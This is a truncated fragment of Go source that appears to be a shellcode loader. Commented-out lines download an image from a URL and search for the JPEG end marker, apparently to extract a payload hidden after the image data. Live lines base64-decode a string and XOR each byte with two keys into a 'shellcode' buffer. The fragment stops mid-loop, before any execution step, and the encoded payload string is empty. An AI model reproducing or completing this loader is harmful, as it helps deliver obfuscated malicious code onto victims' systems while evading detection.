 func main() {
    // imageURL := "http://127.0.0.1:8000/1.jpg"
    // imageURL := os.Args[1]
    // resp, err := http.Get(imageURL)
    // if err != nil {
    //  os.Exit(1)
    // }
    // b, err := ioutil.ReadAll(resp.Body)
    // resp.Body.Close()
    // if err != nil {
    //  os.Exit(1)
    // }
    // idx := 0
    // b = []byte(b)
    // for i := 0; i < len(b); i++ {
    //  if b[i] == 255 && b[i+1] == 217 {
    //      break
    //  }
    //  idx++
    // }
    encodeString := ""
    decodeBytes, err := base64.StdEncoding.DecodeString(encodeString)
    if err != nil {
        log.Fatalln(err)
    }
    var shellcode []byte
    for i := 0; i < len(decodeBytes); i++ {
        shellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)